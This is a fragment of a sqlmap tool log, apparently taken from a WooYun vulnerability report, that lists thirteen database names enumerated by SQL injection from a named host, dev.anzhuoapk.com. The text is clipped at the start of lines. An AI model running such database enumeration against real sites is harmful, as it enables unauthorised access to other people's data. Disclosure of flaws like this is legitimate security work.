 17:10:08] [INFO] retrieved: att
17:10:20] [INFO] retrieved: att_2
17:10:39] [INFO] retrieved: comment
17:11:04] [INFO] retrieved: dw_market_king
17:11:53] [INFO] retrieved: #mysql50#lost+found
17:12:58] [INFO] retrieved: market_king
17:13:35] [INFO] retrieved: mysql
17:13:54] [INFO] retrieved: pad_market
17:14:28] [INFO] retrieved: performance_schema
17:15:36] [INFO] retrieved: test
vailable databases [13]:
*] `#mysql50#lost+found`
*] abc
*] aorausermanagerdb
*] att
*] att_2
*] comment
*] dw_market_king
*] information_schema
*] market_king
*] mysql
*] pad_market
*] performance_schema
*] test
17:15:53] [INFO] fetched data logged to text files under 'C:\Users\Administrato
\.sqlmap\output\dev.anzhuoapk.com'
*] shutting down at 17:15:53
www.wooyun.org